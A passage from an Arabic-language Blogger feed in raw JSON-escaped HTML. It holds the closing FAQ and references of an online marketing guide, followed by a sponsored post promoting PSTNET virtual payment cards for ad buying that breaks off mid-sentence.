mso-font-kerning: 0pt;\"\u003E5. الأسئلة الشائعة حول\nخدمات التسويق الإلكتروني\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eما هي تكلفة خدمات التسويق\nالإلكتروني؟\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\nتختلف التكلفة بناءً على نوع الخدمة وحجم الحملة. يمكن أن تتراوح من بضع مئات إلى\nآلاف الدولارات.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eكيف يمكن قياس نجاح الحملات\nالتسويقية؟\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\nيمكن قياس النجاح من خلال تتبع مؤشرات الأداء الرئيسية مثل الزيارات، التفاعلات،\nوالمبيعات.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eما هي المنصات الأفضل\nللتسويق عبر وسائل التواصل الاجتماعي؟\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\nيعتمد ذلك على طبيعة عملك وجمهورك المستهدف. فيسبوك وإنستغرام هما الأكثر شيوعًا،\nولكن منصات مثل لينكد إن مناسبة للأعمال التجارية.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eهل تحتاج جميع الشركات إلى\nالتسويق الإلكتروني؟\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\nنعم، لأن التسويق الإلكتروني يساهم في تعزيز وجود العلامة التجارية وزيادة\nالمبيعات، خاصة في عصر الرقمية.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E6. كيفية الاستفادة من خدمات\nالتسويق الإلكتروني\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eلتحقيق أقصى استفادة من\nخدمات التسويق الإلكتروني، يجب:\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتحديث الاستراتيجيات بانتظام: من خلال تحليل البيانات وتعديل الحملات\n     وفقًا للأداء.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالتفاعل مع العملاء: عبر الرد على الاستفسارات والمشاركة في النقاشات.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالاستفادة من أحدث الاتجاهات: مثل استخدام الفيديوهات المباشرة والبث\n     المباشر لزيادة التفاعل.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتعتبر خدمات التسويق\nالإلكتروني أداة قوية تساعد الشركات على تحقيق أهدافها وزيادة مبيعاتها. من خلال\nفهم الخدمات المتاحة واختيار المناسب منها، يمكن لأي علامة تجارية تعزيز وجودها\nالرقمي وتحقيق النجاح المطلوب. تذكر أن التحليل المستمر وتعديل الاستراتيجيات هما\nمفتاح النجاح في عالم التسويق الإلكتروني المتغير باستمرار.\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 18.0pt; margin: 18pt 0cm 6pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالمراجع:\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Col start=\"1\" style=\"margin-top: 0cm;\" type=\"1\"\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l1 level1 lfo4; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan color=\"windowtext\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/roaaj.sa\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #1155cc; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eشركة تسويق الكتروني\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l1 level1 lfo4; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan color=\"windowtext\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/roaaj.sa\/services\/seo\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #1155cc; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eشركة سيو\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l1 level1 lfo4; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan color=\"windowtext\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/roaaj.sa\/services\/web-design\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #1155cc; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eشركة تصميم مواقع\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8256248664401135455\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/11\/A-Comprehensive-Guide-to-Online-Marketing-Strategies.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8256248664401135455"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8256248664401135455"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/11\/A-Comprehensive-Guide-to-Online-Marketing-Strategies.html","title":"دليل شامل لاستراتيجيات التسويق الإلكتروني"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaEX8zPP3Hs2LLxCi6bEmJ_KmfvU155u8qZz5DFM_VtSoRx_rQIKUpoOsg5yto232r8ovYFFXG5Cs7yKMJ0eziLeaOKNFpHpT-tHSOxEhmtGM-7ek534cdOEydD1MZtEcNyea1UZoHhRUyXKnAo_j8F02kPDDvNdOMbXIZn-XpJyNy0UkZajeJkQAdlhQ\/s72-w640-h428-c\/%D8%AF%D9%84%D9%8A%D9%84%20%D8%B4%D8%A7%D9%85%D9%84%20%D9%84%D8%A7%D8%B3%D8%AA%D8%B1%D8%A7%D8%AA%D9%8A%D8%AC%D9%8A%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5639671400977119354"},"published":{"$t":"2023-08-22T16:33:00.009-07:00"},"updated":{"$t":"2023-08-23T04:08:36.715-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":"أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: large;\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003Eأفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan face=\"Arial,sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 357px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"381\" src=\"https:\/\/lh5.googleusercontent.com\/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w640-h381\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eهل تبحث عن طريقة مريحة وموثوقة لدفع الفواتير على المنصات الإعلانية؟ تقدم PSTNET \u003Ca href=\"https:\/\/pst.net\/u\/blogadsecom\" target=\"_blank\"\u003Eبطاقات افتراضية للإعلان\u003C\/a\u003E، بدءًا من 1 دولار، ويمكنك أيضًا الحصول على ما يصل إلى 100 بطاقة مجانية لأغراض الاختبار.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eتوفر الخدمة العمولات الأكثر ملاءمة في السوق:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E⦁ رسوم تمويل البطاقة - 2%\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"white-space-collapse: preserve;\"\u003E⦁ رسوم المعاملة - 0%\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"white-space-collapse: preserve;\"\u003E⦁ رسوم سحب البطاقة - 0%\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"white-space-collapse: preserve;\"\u003E⦁ رسوم الدفع المرفوضة - 0%\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"white-space-collapse: preserve;\"\u003E⦁ رسوم تشغيل البطاقة المحظورة - 0%\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eتحقق بطاقات الدفع الافتراضية PST غرضها الرئيسي بشكل مثالي، وهو إجراء دفعات متنوعة دون أي متاعب أو مخاطر، كما أنها سهلة الاستخدام حقًا. يمكنك تمويل البطاقات بسرعة باستخدام العملات المشفرة مثل BTC وUSDT والتحويلات المصرفية (SWIFT وSEPA) وVisa\/Mastercard لشراء السلع والخدمات في جميع أنحاء العالم بالدولار واليورو. إعلانات Google، وFacebook Ads، وCanva، وAmazon، وeBay، وDigital Ocean، وJira - يمكن الوصول عمليًا إلى أي خدمة باستخدام بطاقات الدفع الافتراضية هذه.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eعادةً ما يتطلب إنشاء حساب جديد على خدمة بطاقة ائتمان افتراضية الكثير من الوقت والجهد بسبب عمليات التسجيل المعقدة وعمليات التحقق من KYC، ولكن ليس مع PST. يمكن إكمال عملية التسجيل بسهولة ببضع نقرات فقط، إما من خلال حسابك على Google أو Telegram أو عن طريق إنشاء معلومات تسجيل دخول وكلمة مرور جديدة. ليست هناك حاجة لتقديم أي مستندات للبدء، حتى لو كان الحساب مخصصًا للاستخدام التجاري. لا تتطلب بطاقة الدفع الافتراضية الأولى (VCC) معرفة عميلك (KYC)، على الرغم من أن مبلغ الإيداع في هذه الحالة يقتصر على 500 دولار. بعد عملية KYC سريعة ومباشرة، يمكن للمستخدمين إصدار عدد غير محدود من البطاقات دون قيود على الإنفاق.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eيتم تقديم شروط خاصة للمجموعات والمستخدمين ذوي حجم الإنفاق الشهري الكبير: ما يصل إلى 100 بطاقة اختبار مجانية، و1 دولار لكل بطاقة، ورسوم تمويل البطاقة بنسبة 2%. هذه الشروط متاحة فقط لأعضاء \u003Ca href=\"https:\/\/pst.net\/private\" target=\"_blank\"\u003EPST Private\u003C\/a\u003E. مما لا شك فيه أن هذه الشروط هي الأفضل في سوق بطاقات الدفع الافتراضية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eتوفر PST أنواعًا مختلفة من بطاقات الدفع الافتراضية المصممة خصيصًا للإعلان والتسويق التابع. تعمل رموز BIN الموثوقة على حماية الحسابات الإعلانية من مخاطر حظر الدفع، مما يسمح للحملات الإعلانية بالعمل بسلاسة. توجد بطاقات مزودة بتقنية 3D-Secure (تأكيد المعاملة عبر رمز الرسائل القصيرة، ويتم إرسال الرموز إلى حسابك وعبر Telegram bot).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eعلاوة على ذلك، تتوفر أداة فحص \u003Ca href=\"https:\/\/pulse.pst.net\/\" target=\"_blank\"\u003EBIN داخلية (https:\/\/pulse.pst.net\/)\u003C\/a\u003E، مما يسمح للمستخدمين ليس فقط بالتحقق من المعلومات الموجودة على جميع البطاقات المصرفية ولكن أيضًا عرض إحصائيات في الوقت الفعلي على PSTNET BINs. كما توفر الخدمة معلومات حول نسب الموافقة\/الرفض للمعاملات، ومتوسط المبالغ لكل بطاقة، وحدود الإنفاق.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eتقدم PST ميزات خاصة للعمل الجماعي. للوصول إلى هذه الميزات، يجب على المستخدمين الاتصال بدعم العملاء للحصول على حالة الحساب الرئيسي. يقدم الحساب الرئيسي فوائد متعددة، بما في ذلك إدارة الموظفين (الدعوة، والتعليق، وتغيير الأدوار)، وتحديد حدود الإنفاق، والبطاقة السريعة وتحويلات الأموال بين حسابات المجموعة، والوصول إلى نظام تمويل الحساب. بالإضافة إلى ذلك، يمكن للحساب الرئيسي عرض سجلات المعاملات لجميع أعضاء المجموعة، وإنشاء وتنزيل تقارير النشاط بتنسيق CSV. من خلال التنبؤ بالنفقات والقدرة على تعيين رموز مركز عملائي، يوفر الحساب الرئيسي أدوات إضافية لتحسين تكاليف الأعمال.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eميزة أخرى رائعة لخدمة بطاقة الدفع الافتراضية (VCC) هي أداة المتصفح لمتصفحات Google Chrome والمتصفحات المستندة إلى Chromium، والتي تسمى \u003Ca href=\"https:\/\/pst.net\/extension\" target=\"_blank\"\u003ECardholder \u003C\/a\u003E حامل البطاقة هو أداة متصفح متقدمة تسمح بالدفع باستخدام بطاقات الدفع الافتراضية من PSTNET. يؤدي النقر فوق زر الأداة إلى فتح قائمة البطاقات من حساب PSTNET الخاص بك، مما يسمح لك بتحديد بطاقة ونسخ معلومات البطاقة بسرعة لأي عملية شراء.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003Eباستخدام حامل البطاقة، يمكن للمستخدمين الحصول على تأكيد 3D-Secure مباشرة في المتصفح، والتحقق من الرصيد الحالي لبطاقات الدفع الافتراضية من PSTNET، ولصق معلومات البطاقة في حقول تفاصيل الدفع بنقرة 